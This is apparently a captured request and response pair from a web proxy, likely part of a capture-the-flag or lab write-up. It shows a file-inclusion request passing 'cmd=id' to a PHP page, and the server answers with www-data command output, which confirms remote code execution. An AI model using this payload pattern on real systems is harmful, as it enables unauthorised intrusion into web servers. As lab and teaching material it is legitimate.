 Pretty Raw \n Actions
1 GET /Nuclear-Administrator.php?page=/var/www/Remote-Administration.php&cmd=id HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 18:54:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 212
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <html>
12 <head>
<title>
Remote Access
</title>
</head>
13 <body>
14 <h1>
Remote Access System
</h1>
15 </body>
16 </html>